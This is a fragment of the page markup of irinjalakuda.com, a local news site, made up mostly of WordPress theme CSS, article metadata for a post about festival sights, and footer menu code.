  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="irinjalakudavartha_admin"><meta itemprop="url" content="https://irinjalakuda.com/author/irinjalakudavartha_admin/"></span><meta itemprop="datePublished" content="2021-01-10T14:32:47+05:30"><meta itemprop="dateModified" content="2021-01-10T14:32:49+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irinjalakuda.com/2021/01/10/%e0%b4%a4%e0%b4%bf%e0%b4%b0%e0%b5%81%e0%b4%a8%e0%b4%be%e0%b5%be-%e0%b4%95%e0%b4%be%e0%b4%b4%e0%b5%8d%e0%b4%9a%e0%b5%8d%e0%b4%9a%e0%b4%95%e0%b5%be-17/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/2021/01/10/%e0%b4%a4%e0%b4%bf%e0%b4%b0%e0%b5%81%e0%b4%a8%e0%b4%be%e0%b5%be-%e0%b4%95%e0%b4%be%e0%b4%b4%e0%b5%8d%e0%b4%9a%e0%b5%8d%e0%b4%9a%e0%b4%95%e0%b5%be-17/"></span><meta itemprop="name" content="irinjalakuda.com"></span><meta itemprop="headline" content="തിരുനാൾ കാഴ്ച്ചകൾ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/wp-content/uploads/2021/01/9.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_137{min-height:0}.tdi_137>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_136_rand_style td-element-style" ></div><div id="tdi_138" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-15px;margin-right:-15px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_139{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_139{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><style>.tdi_138_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_143{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_143,.tdi_143 .tdc-inner-columns{display:block}.tdi_143 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_143{margin-left:-0px;margin-right:-0px}.tdi_143>.vc_column_inner,.tdi_143>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_143{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_143 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:30px!important}}@media (max-width:767px){.tdi_143{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-12px!important}@media (max-width:767px){.tdi_146{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{max-width:300px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_146 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_146 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_146 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_146 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-img-wrap{display:block}.tdi_146 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_146 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_146 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_146 .tdb-logo-icon{top:0px;display:block}.tdi_146 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:var(--accent-color-1);border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_148{margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:60%!important}}@media (max-width:767px){.tdi_148{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:40%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_149 ul li a{justify-content:flex-end}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:16px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#ffffff}body .tdi_149 li.current-menu-item>a,body .tdi_149 li.current-menu-ancestor>a,body .tdi_149 li.current-category-ancestor>a,body .tdi_149 li.current-page-ancestor>a,body .tdi_149 a:hover,body .tdi_149 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_149 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_149 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_149 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_149 ul li{margin-right:6px}body .tdi_149 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_149 ul{text-align:center;justify-content:center}body .tdi_149 ul li a{justify-content:center}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:20px}body .tdi_149 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdi_154{padding-right:20px!important}@media (max-width:767px){.tdi_154{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-right:0px!important}}</style>
<style>.tdi_154{text-align:left!important}.tdi_154 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">First News Portal 
in Irinjalakuda.</p></div><div class="td_block_wrap td_block_raw_css tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div id=tdi_155 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_157{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-left:20px!important}}@media (max-width:767px){.tdi_157{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_158 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-bottom:15px!important}}@media (max-width:767px){.tdi_158{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_159 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_159 .tdm-title-line{width:2px;height:15px}.tdi_159 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_159 "><h3 class="tdm-title tdm-title-md">Company</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>body .tdi_160 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_160 ul li a{justify-content:flex-start}body .tdi_160 .td-blm-menu-item-txt{flex-grow:1}body .tdi_160 a,body .tdi_160 .td-blm-sub-icon{color:#ffffff}body .tdi_160 li.current-menu-item>a,body .tdi_160 li.current-menu-ancestor>a,body .tdi_160 li.current-category-ancestor>a,body .tdi_160 li.current-page-ancestor>a,body .tdi_160 a:hover,body .tdi_160 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_160 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_160 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_160 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_160 li{font-size:12px!important}}@media (max-width:767px){body .tdi_160 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{width:27%!important}@media (max-width:767px){.tdi_162{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_163 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-bottom:17px!important}}@media (max-width:767px){.tdi_163{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_164 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_164 .tdm-title-line{width:2px;height:15px}.tdi_164 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-md">Headlines</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_165 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:0px!important}</style>
<style>.tdi_165 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_165 .td-image-container{display:none}body .tdi_165 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td-module-meta-info{padding:0px}.tdi_165 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_165 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_165 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_165 .td-read-more{display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_165 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_165 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_165 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:15px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:10px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_165 .td-subcat-list a,.tdi_165 .td-subcat-dropdown span,.tdi_165 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:10px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:14px!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:5px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_165 .td-image-wrap{padding-bottom:110%}.tdi_165 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_165 .td-image-container,.ie11 .tdi_165 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
